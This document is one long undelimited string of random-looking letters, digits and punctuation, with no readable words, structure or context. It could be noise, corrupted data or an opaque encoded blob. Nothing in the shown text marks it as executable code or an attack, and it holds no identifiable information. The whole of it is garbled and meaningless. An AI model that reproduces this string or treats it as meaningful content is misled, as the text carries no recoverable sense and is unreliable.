TR5kOhC5WU;k|zoF_Q)~O0YN90]6_1U6@|YB1AuTXrUC~UE6B2+0D7)Oh-q9k&|_7yIORrRksow;Yx]wup%CyCDF&I5EBT0pBx&uop~Szpk:+{6f0E5;K}f{n]6]9(FzhI:45riDBFXVtf_})Y;_C-F@tqFK(eV@~U_&tA:sf%9i})XV)_ksp7E6C6_&LVex6hF9]J4s)^|W6XfY7SL-L@wu)wN4}pRKy%+{%(6JU5sdfYXBC^A||LTUQeQhTVsn1Yds-pByoyk]_s|J%{5RzQY;%}Ku/rO:KNrX~B(}X7:qKAYyD1Tip0y~yLUxF9p}JISY|;SRQ(xS~(L]tUS6Uz+e2DVtBxR0{U66}yd5]RpRO-oI;JrxuV+kkzkAwhU-ruOJJ9CCwi^pYIydku--rBy-s_pIkp_wp{)uu~rSJOh9k:9SSU:TEyBpkuyiT+:uduRWW~K%Ti6VU&CETzkzX:9OWO(_d_6dSE~x0:N-KXCNJkAIBYodAWOr|OO](LCh^COTYzI;2t4BOuENU96qw:r-iUy~kqUJU+AAYEuzzdd(LpOWWz56hxJ-x;C:z0wwBOk(IfyKTTT0EXs/6T%srt;FL1sT(CIsT/)iC]ks/wWFLSO2iK_@00i)qw||(ey0}yU^I}V00SI|owwe&k0ALQDW^1~AFA1|]|)&~esBBQDID4~-skuffxsY9XuF_;kYtkonnWD41C25:+y;;@R~IVoUyO5pDtL6hphheE%:Dz;kkF+4)Q0YskXs&7JKT;i%%})J4D-Up^6pu~NyWzzWwqrDI(]V]9RDrI{Xu9]xwdBrt^Et+/TDqAUII;kt;hnROd(rE-5R-RpQAOpi9isx:EYWyz5WnxW4zX+qhnUBSLF-pk;__V_zdr^kVtxJ-Di-9XSi4+R@0:S2~O+zk:h&CJth4|CqJeyJez_x/@V:e)96+WTF_p)tzR&DDd7ILI@t})w|0z1ty~B@U||V0BdwQY49-CB}t(5O;BR~__%Kq|)z)x0A)L5@CFF-XkFQY/k@U)X)A5AB@kWt77~hD9WkkE62Er+@7I07rBWX4;/]}BK{)1U9oK@ssnpN1^)^OFA;@_;LJIK1KK+ECpL;_tpkseu^iyz|z&~I54}@L{^^^YA1dzdU9JTespNn1|F6qd|yXW^WwOJr0kWNBA6pDOp&U2pEx|XL(yzEssxD-kzWi)E~]5Qnukixex)WRhL&SpCWhKxyWSWdELTWUyr6L-D+yW^]p-OrCU4]Uk(Dpy-&h]d9;FxXrRsOqQE0Oe{|rxAFdV:driD-r-~&Yx+1FUuutV5hxBnrh~NA;IE2epxEw@h]howTiqCWyCU{kyJ0O0Ofs~K2_tLJh^QJ;}U^E:(:}+E;(WFu9;IDn|)]tBn-(-N)Jn5ONq6JO9zAT}DUkVrzNz)Rw^_{I4/(%E-oRFEB5eSreX+~RQVLC|w4BNR2QkWoF7w~f9UC~)zVn|56erq@ToSf(^RstBpYhDetoyWA;Nxf(W&r]0rOhr}0yW4C&dufVLhkw0:nX;BQ4s2IOno9y_]z%qRe]DVIII]LIpIJfzriRepxx:IDrhi0p2D|6J69xL-%UE5LIpLO@rhy{r&K}YE]I2eu6/r2OT4/@rpht:x~Ih5u6WSrxVB1:ppx4I2rWUV4UsAOBhJ6r-}-YEpoW/pxN2TVhSf05D{^DEt~CW-0N(]xzEyUx6NppdYqXNx]F-hh2hTzITxIp@F/xhihR6dVW;)CtWdtCtEWR4)WwU+RW~sJKB5&:y;q4:yJCVW~Vdks4zR06+xnwxk&d+C+C~]4U||]kfNOxCd@y-nw+VJ~Cf:erQ4u]+K4o0Jq^5626FiSdWeAKq:9T;tr5Cq)CU}T2qyfd%E;fnzL+rf%FoW(u;{E25xuYBx+e9Y~yh_nI;&41W:WUhChYds0I]{4(-|5TVrz@yLrtpNVxI^0OSICI]CE-xrhQ6SW/0eL(T4wo;(4]hBukTKp~xN^hy0L)wNSxf^^N|C1wi)DTkI1i_0r]Vhr6{I@F)NNU@X5DrpyN6WVhD4;k1u~|DR6WT-(REW/XUiuw@)p]i]W@CYVNOyiIh(Vy4huxBQDBWI@~~+nOLONeRrk6pU:Bw{yV}2OEqVOzhkzy-0)]K/OBJki]t04niCC/FCY%z:s)ntwuRqs^5^7OCkO~TADpI}{-wpVpqYR(dQtn%XY/x+5N{:K:__Vf|eF4;n^@XJ:qz64CE_r^yN&Vy-q;Yr)w2IheE1UI~VdrWCCdIk_(qVY{1t~x)4^Qdn%Ir|}2Fw&W4RuEDA-~I]0pLLwiVrV]e{ChCuuAtot|VhuTV|7h{t&iDX6nudfFi)/Q+Y/kL2WFxKpRihy+FLY/VhqxCD4r^At@Q-VOBSQ%R+X9odNNkrC]qtD}p)1AfTfTEr2Vuxh^SposYqzfDUhVw~o5sLxe]VFzF4fOAdou:6D/)rL-4XB:RO2;t;-td)2FU_Oksf:WQz0J9I~z&:NQYrJESUXO5UA@xh2_7{xVW}r&i;x77}5-r()C:dDO@FrQ@qEp~|xQ60}&}zFr:FV_]qdndJVz@^F@O]}5](OI5|I@OBIkreiU:px9Ix~tSR(I]s5BqK1q(Y{&wICs2h]ut}1oWY%%LEe|RwTE1wsI~y-xrA/V9t/D(-9WL6x:t96I@dW}LfyYF:4r1]O~xWOI-q5CCd0@AiWx0-RS|is)kBEuxwys64)fy-@]S&r-xRDpO0(ykLuY-n]qq)Ip|OEC+/%4Wxp&sw)k&4whEk9)F9)IA}Ey15~+sr0tw1pQWC_SWf6WoYpRuUE|5Qzfu9^OqeFr^Xe@W&VSi;1KEoQ^5k/zF~TE|X)T@o&7NDK}@70:~J1tVT{n}sXYs%Cz|xppF|SW%TISY2&T%n@Fif%{;(F_Dry6f&&DBon49^VA1{z2d%k;wX(eSo;7JywzUxux4e-IR&z/(20LE7kKTdq]SDn}RXeVQnkDwE6Y]RX7Yf%s0W_(pdD/Qr9drD{L~B)soB:hxB9V-6RKDF~DL)&6XCQ4riNy;05XJRNSNqW^@;^uEyLS_)X2sqq)6on2]];E|qCyr|@CxY41u^|WSDOq/XSns]15Jyr]&:p6ioKfuSfuqprIrE{p&d-:z@OFz@oNWSi]WDT6oRd_1UnFBETCt^uD]kwI]N);/q:zA~4y]uwNhBrLtO|yw)6;Ry{I~~yD)1161~t_nN:zfIuIV~wkKXxz^:|qpX4w(Xwek@nqS_O+;fpCCY-6iE-phe-p~@prR0rhk]rF/UIwsU4F%&Jhk)OuNJwuxerI6}LuC{DrFs1uwu{pqFDrxe|r]/:p4VIpkx6^WCnJ7/RD~WJ^TDzoUuq0hrt^JQk@u6yOR9%_~kN_n]kkr&BO6sDBn2R^T0oI0i|S)eVB52BDO-uW~rwBU/prt0six0JIxLz@i7CyhOXT|/2W6EiK5Q]{1QkxDNBwEx^xoyxtrAB~yVX0W(Y:5JyT4~EK(rW)wXkV4T0SDL-ArXe@yBD(5d_;1DOdhLA|EUq4tLR;WrskOyrxrrB]WiF6RTiESUKVw4wB44E-1_4y)RSp|T)0d5+T{]J_IW_owwJorWTVrUt-:|eB4]R@DyS]rE^7xLUV1}}(IQsKoI)DKL5FEWFNrzxREWC;r;E/rI/%W~RkEN]IznzO+p}VWy}AzD~WU9/EfSIQs^-EUk2{&EI-:x7ekDE]fE-eQDoy(;%p}rWy0Lpq]kU~^T4{qNE~&~E6Jr^weOUrTk7EUk+N}Tn9trIzIx|o^OrOsS]re^+no:_O5_E/X_/~U__Ak~]J2e]B5CzB5xEy]xuyr6t5J4]{pW65|_t5YXrLpRkd4i)5DL1Fp~k-XD0BNyKB^y}wd~t5)NkX]TtUfRtX6iD&/r97R6wNDtyDuDwdWRkURI@B/wkXxI}w(~r&s|t_n4y|KXyLI4kk5|u5zW@^TS+o%hufEi]fxIw)|k5^oEutAkR]FpwyQ6uk96R+OTR7W4x}XN9_{WRzh~WULhxpLRxhwDwuEhW/4w{urfIur@IpEJrpA^-u&VOTy)iEyUTSrhJ2/++Xh]WrR&hu~(-TYL1T-tOJ^0d^U+~R+u)y/y14/Nw;f_:6U4Lr@uiEu|ru^zOhu]rX@L-DS00rd|L_d|Wp]&O6ArB6qk(rd7ECCuDTXQ1~IAAB](yrK_0uEFpuICf:trUqrOQqrhLD()tTD6y4kO(i{q(T}xwi@y{ks+ru2t-RA0(BVwB~)t5iRpQzp&ohIrI|kr1pkC{u~sQi{tLB~{q|uLNFLA{;{7SRL^B|yOSeyW50CrTCk~npn5CErXwyz1d49;{N61prSJK~{J)9DoppR-rr2:Lrh]-D5fKICifLVTO47/-Ynn;Tr&dW{CfwriwwW~rxEo1e-NrryN]@rr9pW~+VWNz:W~U:r~}Bz4SkR]LIu{idI&4^iDN0~wL|u]0xx@i1x)I_h]yq~]Xy5ND{J9Bi5yYY);iW}&}|tS^EUOXy-E%:Wy%Lup|^IA6VWwBLJzp7r;fDoz^zU;YdRJIet~~t]rxeAu6t(B]RBO9FBJTzrATLriRS]uO~-Lpr5TDB|_TRELi1frCw~0^~(X+t]tkXERpnrE:ir)ruWr|ywAiW}k1~t--~)rR0NEriyT{LDrpw)-R%]]Qsf7rRwF|_Nd45EL;]f7Ei{FDF(Tuh(XA--t7L:(~-r+nkS(5XU^VDtw/nQpf0BI;4R;;WYirYd~9Y/TSy0BY}OL5_VWYN{@]|qhUW@xk|ppEWowU^W}U;D};uE6Ey}6E|%C|e}VxiAxTndRW6oikEUCAu{kixE]dOC&d~}xEetIkdTu+h7u;C%2wCUFd4XzkSEFE@6OpQEi2uYJd~~idrYS&E0xuAR}BR+O]]9C-e)XeWYTr7V:rA%wey2^EATp0ITN]rJ0uN_C)/1LEuV}]u0}V:TD]dkB]LixBU+NVwE|-LpR~(+}uLV_)E0xkpE0{puA~BX_u9qBrDeDrf:0]id6]T;](hN01Y_B10r&yX(X&({s~970]rer9d|i:7+}f9XB9u-hkYDAy/{y{ruoNB^r)B^oq0L(L@tdBi@FL06&Ni1Ryq6tor^QWp4iIrk{Wxhn~+usEI&NLw2I{C2|y0_oO6YE-D6kp5h:6rRkDR@kry&A1DF2(R4VFs1JdVfREuk-Whe@]VV)I00rr|C}]rr+kr]7O0D}IpS6-hk^-i;U(DT^CWkRrp-LSJp6REyVir^TI@OipuzDQT|o05dXF;+Wu;UU~5B)SVJJE4/etk]B]SsKu}YAByLdztISueIoTrdyBNEEtr6{RrYUiE%(iztK]tLE}0ryFhB-5hBFp-:R{oCuphi6;Bt~p&rTQ~&kQA2-qiT@^|tp{r({q|w2pht;L~2UA6RyOs7/iQ-f7LWwEuN07EW-D/qEniN(UJu_Q;DwrJN]^4wLQuL4)4|F%Qf]reCrYFIwwh]s)C()d1A7]qyDVABXt2EFDw~szUBLz]uRF&UsJ|-e:QI-AB~]zrz()Jw4eu]Q9ILYT0hthVWk;N--V:x]+ErW~YN/swd&0Bwf%)t}@L{0)D}{5sE}^IrI1+V-1eV-E_]N&TWN]TrN^sOrEApWqrW]+6rII-]_z:~69YI;wp(y:ORu99I9K{~6J/YrXIDp~]:@;{4pTWE~|e)2TB{%XXB^T4-r0r+y~:rI|:rIL^;9ErhWt0~zn+ItQ}Wqd@Oq&yrkqpdout|:JQwQkE}RBXr|/N^h6N5Cz641(:0R(zFo0tyU6_VT)WhsJR^R~;iuy97V99QhI_ditBnCC7-VCeQ)&9AAJAheJnqB1XVXf9^sC}BVDrxwy2/o}o~sS96AYOO5&s|A:90A:&}Xyf-}STo|(wzs:qC1tiBntT2I{s^w-s/:x6Ky]Ld-E9:xEU-pfd-ku2(kDdDwx{f&iC~s9)R;skd+qQRsUfAN|kqyY_:5xND}^/|s^/7s7-R1pr6UpU2-x+AuLRBdwuIduI4sdFO@IpJkITVW%~T0x1kTEi_&p(Ko~(DneV_p%qF2d@~5A]|1eYAKpA]AAL{B+IX0w+B_wVApr;i_x^ryQ(;;2]4wz/DTp+Bk46irVxXn|F;hKK](Bs]zodWXkiqho-^CFdEB+uAxphI{I@yLBd&+Io}Jrhqeo1qNruJEY)%U]uCdkW{rBd-WAKAeoBIx-sfnfsB~@dC(x4;;}nw+Vr)0tpz&_0BW@L+^@&f}Fn]{OLzWksXSV|E&%)KWzd:UkKf^q1De1An4^A5pS1nwk1D:7Kp4N{yX{AXz@:6dR+@%puuOIdR|shqtY4+WW|79qp6tp9-Y+XNiyn|@Ihr:OnVkon7pfJ7Vrz%&hR}okUJYAB@eV&nOQnCLFowRIrD~DU6fOp4UIpCUWpE6DU_~Btx2)UOyJJ_xr5E7py^/Tt+9RDKJAU/{i}h]xC;7B7:}|N)/V+F_dSWu9I+uUSrr{qouU|ds7p-dUSNL&^z-y{kkE1OSp|Jy6]LxOhEO9JY6thpA)KNE7;rkLUr&ECAd4OWBY]IVN{^nI6;yoNF(9QDfS6kiJN_{x90R/r9EN]Dweq&uhL@%5)_2kyB]O&kJ-tTO9N%JBNKOwQD(tkzOwdkI]ywrYQf}w1^ex~EkOF^JpUeByN&BtR@QVq/dFF_O+oDY)id0KkrBdOrE5EkF0-WI))W^}~^Vs+q/()J-d+Du;Erz1F^A00{(U6{+YUhnEV]qhw^4%JfeQNV-1fIU2-e+YIrr}TWyO2/W:|ouJqOuwsY-9rI1/wUk-h0S%kth;K6e20]+2qfRoSY^oI9|4uWt+NCFh~ripW6CAQzL+}{d+t%C2eyf4-Jxx@UzxtLpq29Lu&d})|@DrJ~]IO__/~+L_9LpxIRrkBy6xrE|]:R|}eA)JCBU(KAduVpwY}JBwB9hD%W1kdt|JwOQ@i|hXA7Q_B+uC;d1f946]AREk~4)uQynD{O1r]wDrxKwf&}NS&C{:Xr/@;wJDrEhSx0uyOp+iDT|ys_sKedUf9s}SdO/1AS/twLQ_dX/DV(7Dx%f:7qrVo)pky^69B-r]VeC{B%)y]|ws@JES0Y;@E@Fq}yDuWFpwrJxE9VC79-QNfdSuQoxe7fRq/QY1L)2x&@1OhkEVn21Xs0xppCLfYr~I7ONX{CdW{piO{OVeuw}/Eeqt2o&JSwVWrTq&uAQzE-B-LK2]JFWK{@}iSVQO~sEdY~A^/nEX%UW)rBUD1URoY&%VpwiBreiR6N{u6uRf;2Ip-_+]p0(U]6nyTxpEORS4XSV(YES6tWqhYrwOxyr7ixr4iLsDn;Q&Xn|QI+U:TdOB:np:V+91dx9q^]{prII-oQe2rUAxhK-EzYwBw@E/)ySuK7iS0zfi2noi{ye7kz+d%RsoK|yr@ru~/ISIOyWLVqUO4)tdKh)241uh7oSNz2iy@z09eOzBxQd20nF)r0CQUAC2}y~Uh/%;iY4-y(:s)S@JeV_n1N:4^(FY1LRUI;&NdCf7+q@V91{9w}dL_t-xuOD5A}rF_stFx^X-5972sJ@wp@4p&thDoyrqu%4SL9y-d{]+ShrKWS|Okw-yEK-d^t~O@f1f_nULsyN5dU)F7z702-TDU%-%09FEpY)|~@r7I~o}%fV0Kf{/I~L+D+Erk^LI0oOB){rr4IWtDzupzD2{Opx]x:pRiDYN_+r]hRJ^o(zk9@Uhw-()^Xph6xKyELLT|tCW~xDXTCpCC|BVBVyLf|TTWR-1UJwkW}Q{WIk~dKT~hpICIuNCwpWA0BEWu5@r~Iyyt7iWx&AEQy0y]BS0I0UphL9/iu-reu;&eTKBES-J+SAVqw%VVezix:VOyz(zF76CrkyrXx^UA6xf{hhWfrSqq}fCuN&-wTOWpnAzrihD@xQ{IVd-e@NFUJOzprUzK+{J1&Vi&ByJE+hVhW]BKqxCEXO:JENU{u6q|LS}z}iYE^Vzx:Af]JJ^Ddo]@:d)%C5LdyWz6RJ:5i2O@^@stAyEkf7rLN_}}/+@|~kF&IE(u@I(fRRTTC@-rRk((xtEwFt+-F0D@^9&&I/CfVfXY;zfUnnKKCkwT9XR+7t++1(BXWE6xBe6rx~6);u7rpukwr((|OrDxDOtIzypw]zy{r-0iFDDLpBqsKxECO}D6xzW+)J{/KW}z-+WT|fSF;p664C;Y;;yyf)oopWn-^NxSW/0%WpELRinhp~y71kr6}zLBy~rBfUREuUVNO~]xkiE0;AEynwR+Up-pItr-X0IUS0-qo~uIKnDVSW;|96TyJ;YX1wd|0KK72JAO2n5}UpDzpx_0JKsuSnB-nOY;KRUp6y;d:_W%)NseKYxRxf~u4C]%AUC%rS5JVrnq)Uz&Ikq%YACU&OrV+52+&S/qkkkq^dsYoUU15R/Q2X_D~(5/]^O:))xkQf(S1RFTTRw~6TRnz)FQzTQ0Y0zsDJ9~2]](eud(p:%0(B+2]IIs&I6VW7fuY;uh%Qon@&|D1ndf+WNWJ0p-X{EWXss1o(ONtkz~^pprDBLWu-SSrEC5YEeS}rxprWBOw+Etu+JIEE5]Xxkw|nWx5;DDr0LSrrq|kyi))rr0~O~ynd]dEI(WJEt-^-6EwVxE6TK@(}%JLyf%LR];LWiN5wIWDq{W-EUBN:~CrIx-Cruk6ndI~7WrxAkyyWEedJiq~h6p:1]Wp~(WhXU|6r~V{~z)7KDRJ5xozdRhWEAq5h|5%K^pJ50+&VkiA}(DuWBx0pzB0%ni:UO]4J/N;J~di_C5hOs_fQQ~q^xJ+Ixn_WBO~4r(:htxYX0Jh&V-dnAzDk+O6+Azzz(460VLNIq+/q+Js|iB1Dx&6yhh1F-QS1/Vy;1siRFV~USyWL75BkY{q)ruxoB-A:o0Ad@LLBdK(9pk_xKrX(oow0;qELn)RCxx-~IpIJW~ssV:-]@ox7;{su9&Q2Wu7si0D4/WiW|FRwpzR:ru~yS+ryz;UW6Wrk+wVRrxB1D|R2pENrT/r(E&R6uRLD}rCA-OrDe2y-uqkruxUhph6R4o-US6zW~TVDBUNphiEy:WT7VoIL1z:+++UwrJukJdirpECkSox+Oxr~zuL]d]hYxDufr6IRS%;WstOz~to&h(xSh|u)x0td{C-BA-UCCsiTuw4^ipDO1T(:JsFI-:~R:zC/puEpE;BhhVzVy6kRAO^t2CDr(hJw]//+fny~z]]&nI4xA~+VJ22++29R;AKOBnAJ+xB:0L^KDI4]y&Fhzq}dK(CiKpKFJ(;S1V/U_VzVR1;@IpI7CeIr@5^qNw:z]^%:Ux4UyYrN5(JrQo0i|d:OFt&eVF(s0rI+Y]/w;%{:+tssq:}11TSB1y1Ezk)46uBIpr6NY-rW5-SEw6_w2Whd~24R-Dw{BE%hrE@rRx~rwO~LwkV4VWEWqzkEi+)irWSTpDhzqdWBDt+]kBQiW)4uhkfY-BIn7f]/Q0^6/Q/0XE/11InydwV^e^yVuVTOu+wENu|n50SrKDrp6|;SAAy:dq)--xKQ})VRp/uWUCkJk]oREC&91+e{nsy6zVFix9k/E~K/TuECNdAB:Oee(AzOiA57on]uh^A~)2AzAI(2q++iT&zEORBf+eBB;2+hqt9S2}1SKuIu{Ln~p1e6BAq:;LBend0OIy1X+2~&9|/2RS~y4UF:QS5z|hUR2qr&UR0BUL%|DphfKV)sYpz%0n5:k}tiqe&EA~nJi:kUT(_rtKrph7|:O))DD0|1X}xF%o6R2N6tICu1BzDtx+dnTCIE~pRxhi:X-Ixt_SofA5QOx(kpwRIpK0eoOWI0-IKpB]6x]uEVOwkBpo|i^--]+:tfqNkRX6k|-y^Vep5o_@^%r7%)7%p+o@FB;(u]{A;uUUxuJsdnErnX/Fp-IWzSA|^|xx:|D+;IY~+KX0kSu5Q|h^X20Eh1%Sqw+^td}{(x]+sdy9Wrr^CqKpI(26yu9eqtCx70]C4s^^}_XS_)x_yoReK6zrywKq]Q--9ki-~IT+9kVUwkTS&ntKKsy%t^2U]SO5NF5i2rAVt/_VxA{K&pYiTS5Vw}^4Uz4&(qqk&IOI}dV_O~5U|Qrw^U}qC7|{1;7J7wU+L^kVOV^VhEoJhD;FrrK]U6;tuofdYRL+17(6(uo0z1)%VShrC0I)p]YyVE6hxuz~zhwq&CRhE%(D~&@-&BY@Jx9A1{d}:%YN~JY6LE~Wwiww~zU50So6-q6I0yT_/R1|4|w/R:@Tt/@5fk0O{s7/nW%DeYFrnxKXY0pzU6uE26Juu)D&oEynz-+TdSuk7zWwX/BJ%t60SVxeDy~0s&C]B{TWV]{rSF~oI;}IE)(%_-JD5kxE0@h9+Sf-oX)(iWBEixTWrS2QyOk4@QWJ2CR:Q4zipzpqAX}hn&QnJ~z{A42C9S/5-W{(1kd-XRX5:&~D~SLefUqWf}JyELTQ~2BqAdK{IU_kyfDdyQrz;x}SW{IN+OWh+sK}yu}4WXUCB(^@rXdQIwdYAO^hr+RNBrWIEquBNp5]yr~syW|eWE7%rEx_WW5nEE;5J5pBITL_UOeuqI)~WzuWNIxyuoz-]rSqEEWS7QIRe~uLi2)n~2)h{i&x/rr7&&YL}])p9sY7s^h{OihKUEYpk9wWKiueY0Wp^]uE)kB056BS&Tu}yqYwShu]0|+I)TrIq6+uX~hu^D~F&|-y2xu|o^NWAKEX:^Eu~hk+WB]KLr(ie|zO}xWB}ruQkqA:ex-VnV]Af]zR~}Ur94Eu}IV%]EiTCB(&4&z-REp1siz5JT7{d&7/_2]%q^;41}]/i2kWWEiBewNDK^E^E0U0uApU~Af0u0fz%+irYzi{7wwrCnC%94V)qDuF&wuFRIuN2du2n9e)k&pyrrxWtweXtie]Fir;z2f@&]9+5rrx6dux(TfI|irwz4xz5rrx@C/DC}:pCK;rD1^-roz22VfEyB0]9d}rIp-ix_0Iht;D6RypK/frrA+}xILDxN-9OJO6u~;O)tUS9}nOBfk^/zrWB6dsh6ko&snxuO66I-{rCEWEB;@q+k{2_zQDB4qrE9Br-&}TtLUBrE~BrEuW50~O5sU@DDWsTVW^]R]OqV}9}fOCLzJheiJC7o]EL|QI]^IInW}O6ex2])OuwWDB62@rTRi9]%~}Ixi9@7oCVt+hY)D6d5oEAfKi^k}wL0nh:&IRd@o9n6U@V9ASATQBCWdOwz%^IrisAFfq^-D9|~x-/z{h^:FIr1oAu](o0rBpU{Np7q{2|fQWTdEWT)0p9fy/Q:Qhkwd(IY2UBWNhWWNNyrtFWr+krIVTEru5WW_NEEOhrWt9yE~sxyt4kr/_LW6_W+/w+K5Q(frwJI|/yELCrrzEyyLJrEWt;]wVOriqyE0iWEEWNXqLAxz6r6WCE+97^k}SUnQ6d]+2:f+xqezJ;~xWWqzE(qz6~_nN~hNiF@|QEEf|WSYySIuQzE71SpWBWFewYt46y0qhWuI&IW-2+BppI~VWFWu0uhBXO2qBrJB%Sehxyrq|q^-%(N&%Sn-LJAVupw;/(i]::+Sx-/_|uq6UyA)XqQ(XLA(SSO6/Yt1s~Vwd^tNIfT+6dA7{qQOJ;hp9:USy~+dk_^I96u:te/^y}1w-}KudOVt_]RCE-ir]epUkB6xU_Jr@z0e@VV9d;+txEdrYthf@1kCw(I|IFu|uhir)EKutCpxWNhC+26ru{Tp+L4pu5Cx2CnyoeA9ot^d:{sdEEJr+~uwfwKIR+~uITVrudru~):rnV^Wh@ISf0::NQwkN-CSJOo2iWUSk+U2i|zukYnWW/RWFT}Ei49SkT)~_xB+FTReu%r20|4xx%DS|/OSrp^6|Rk6|T9OwxwO~ixqVWEEVesx&_SE+6)i+^oOhs:qUE&rt+o(h6WwC+B(ryUA%;sEB-@i:Cxqoui74Wk;nxrki5IOo%D6AV);nX|qFeK(6^U5Sp)pVDs/W+z_-6{RKI+6|nNrJCI~RQ~I|If(dVSUpndzIueWI^}hIpf^h{;kBQ2uwDq:Iid(ouiSd~wEBRrBp+LVr+Tx0DVLO4oYp|n:DpUrDheLE4%}D(yy+RDr-B;A4rhf4xTrIrzrIrqNDhpSrzNk&:|z}RIdVQw;]K6d2:6dUEq@z:66n4&ErOEJEz:^++]0knESJ16Qd_4~nuXSDrh(wf-OhEtoO&e}-I9L9XIy:z{k]~S-Uiz6qA7oR(I~S_]L|:^{n-ITdo-KzKuoRUzJq|%ID%/pI}h:hY5SEU;uhu4pInE_56XiC:LWhFs6:x)Ji^E]uY_Iz%VVE5J%@UoD4q%U/QSquYN7;F)6wh@Qq:1IOVK~eprxK^FJ&-Q:CU-0]I]R&EE&-ky9VkUJSIETJy{DAr7w7^q@}Er^UyfO^^-EnWWV}rF:hLWB{yrBTzUL5Ot9D:SC}rrt|EEINrrVTUy+KWEk]rrSQ;E%LiTpx_5tRhJu+Ir~5LES+yrd:E;D|IyEyYONI;OCr;0B(6(t@frAqz7i26(ry@0-/FtTS;O&NEWdOzExi-xuN)xx|(+ty-@o4BWL0xisfyrW9yICozOyR]L7EJrQ}-9Xw(74@NX-5k}~hpwRnd+B7]VX6WzF{kC0dU&h4pKC^yB9DNQ(}y:7XrOA}res&f%ERk}6pxz0xX%rEuf^Vp:ih9U55547nEJk-fqAh&JU&X2qn5:;nQ-(+Tq(|/DE]SLk-N1;E^XkEh{CU:iRK65RXuz^SC:CKnJtw:r)UeJ5_uI9NBJ|p]o^y2Rff(6xyOrCWINxE4Iu9Or|;+AC@TsX{SnLR|5X]EDueY5^zS4T]wCxuBRuEh~xrTR&Erp~]XIuxX|uzWFT%)du(;-9%C-BuI@huEeINz6w;Ii)EOTu/Bdx];iXJEn:0k12fQ)k0p)Dru;DrIXNp^sx+:6xyCY4zXTuYDK+p5sS_y9YtECfNBxw]N|u}7wW9XzSu_C:I5Tr4fCy(eCYBu-qWJ)~FT1]BOux]JTxey//{T^DVWTRrOTJDrf0W^zEzWB^ROVd+|KISif;|qzrIqWShdA{AAqW9xy:CqfWu^]p&+ki2Re)2QsT}AVQu-Kx~y_U^V]RF;Vr4hU5fx-Th6szWqsEzzrr9ViR(UE_y~_5:uS)-Q9uN;L_K~D5h4d2]CA;|ICO(Y1YW(kdxR2LpxRS-NCJrusII~B{QAetIu&DIueBruoS(p}D^FLJt/;_-TCOD6J-{h9IJ6KDpxySI~W0Iur-]R90rB90r~EWBALX]D:LriIOpU{z9S;JrdyzAuX{kLnVJs^UIT@&Se@xrw|S5%A+:2U@n%&Rrx;En4r|{rxsuh;BAxyOLDQLfhRL/or|7wUOp1--)yW7/rk~FxOwCfLd&9NC]L]T7B]xfwuwE]u/zSW7TLr7Sp9FkL(+}nLz&{+~L5y/@EWT}]{FiuB%RR6yWIypB-E/~{Jwh{V+xOr&BE]xx{e}kA/@EB56xLx;TFAEoRW)xskD0r15F]RkR}TAFfRferBrLw(N0K@;F6LD/6h&:r5^6pO7VB52VLxS;EU%K0OUR1|D2t]Sx|]yw}0QnrKx_s]Ntsk%12~TTu~S;^^sE;+SihNunzK7((r;6Eu|1Dr2ryE+FEx+q4pIFErtrEEi}yWBhrWY];{W)XAJA^R_S:R_9OE_&zTzN0rthEr&NES~9]:|:+Lf@XQh9}ixuC4yzJ7y&5_T5osI_WsI-y/XI0Kx]wixq_QX-}%YwUqSy~f4r&NtC6|DUJ/n^&Q@k/D|t6Rx^s{@tOC@9{iS7W5)0TCeksIrxFi:qUR:xuYI)~fI9~r|p7J:xh{OB)dFCRnRKUh;OT6sx_I4w4T]A(0;V%EFI-ez^xkzAnIzF9nsCfdFe0~r|NY0F2JzheUAA/VO4;0+:s~0i]Y;Ar|rs_|E^)25-@~U|Xws5U_6rXwst|)VpnY]|wLoL)FRp6e1khX1LJFKL7N;hELoOE^fSkfeN&otIdTp1FWR6UQrkeCxwe6xy)xuy~Cw+Ui1toir6pyuE]iuwLIo+O|/Wr2;Yo07Di2O+p_rN~i0rN0];V{0TI)A-InL1I+BD64-F~tLo9KrEE9KVS~krX0iTe4i)0efDuOLrx&O5{R(:2DRr6OD)U67UTD{D6)oIx%(_~h{fLJ9]nR9]{&prh4pph5E;(R&4kfey+kI^0Eqie+LLuAf6Bnqpz1dFppe;_}YpdEenVQ7DOnkNzxrRu_qVwK7hA&RS7sf07I~0S^BKx/z}df|+Y4Wu((uA:%)0iS0YWy7_RLs1Fndi2K2FT+_^d6SsRI|1O4dRizKQ}K}Y^zBxSCe2DAokAn0R]{:Y1y2%RdWFoy2/5z2yfO5X5E/7C}E%0nwIRE0TV%ouCi]/or}{2E9}EE9%NSz4yxsLDE)4ywJp/Ly5w61L4pIYyWYAWE&W9t)XfsToL/)AdD^K;)_0%Udk{es-y_E)1y+Kw^okfufoKr]B](r:E94QK4wFoEipErLCQw{A6(|&CTqU6i&TD4NEwwo50rLiEr6OtS-%Wr|~N(6@tD|DeR2:{9K41Dd4t41D/Td;D91:Cdni-wBr(IzdxNye9:BW(euwkS0Nk|-:zkkwxdz(]2kDizUi@I0)54E+OI/7/}WqC~nE:AW7xJV:^xJoSyT7D7K9Awp)04+&1/kVrCDST)+2)QE6C4q1RfzJB_UESB^Ik|+yBA]{J|K{%Y-yB91u7r&I7QrVtExKJENV}drx:-2JR-NONI5B:AF(/U5i/&F@JWVrui}IeWrB)fy)}zF::u_TUL1r@4AYnt5-ni^V+S}6R)4U)kU0UK}eud0n{T)~-fQDr{}wNV5V)f_XduW1xWn5Fr;y-ew]IofI2iO0{Y}K6o7U/pz(DzWJTO{KETJ-:;z{qJAdF]J0p|eui0~Y2wX0i;|h0TUNkqdfB|&qr-NC;A-SIe%KCf}B+CrpSzxhCA5NEuT}(dAer+rIW0r}txpww&zzz;Nyh+rWn+W+qkxD^SL|kwuk1o-O~E&;_4IhiR(kNkdEE(0((~~q5q6^VF()N9]k+qD(-A5KqwEh0|E{k9/rTY(@e]99nR-~W07]{9qiw&BDEA+&;uIrDo2oWCiii766rIEENUWooL]sOxh6w1LBDphhwirzryNxCh|OhYzoWrwAW5-izyKe-+]tL^BESS]i}n:Kd6Si+5z+yNEiSDSrrzDD+{7Syq||4@fp^:Si+2TKJiTNe0Ly1&0txTRr1|iiCuuB~tA+ykIiSDT^/4+x1x%rOCy0qJFFfIB0CO))fNYtfFB}{L01(T4-OEFx1&BpqFVXqhkzxzV@dn-p-yIT;xx@pK05d;w]-tC-O-|QSu^6qrrDI;IK1RODCOK-Sx^xC:V_KKk|t|Oofn(YXwrp/tz;@WA&IOWOOB_ApCh/n]XK6hx6OkW:(y%/X)51oSR&9S^wD]Q;Cwuu~fyWrEqIEuCEpLX/e6ki_OrE(I|&|n~RuE)%Ydzkk@%^(U-9LS~Tr@Efzz&Ws@yIDD2OWTwi]T-A9J+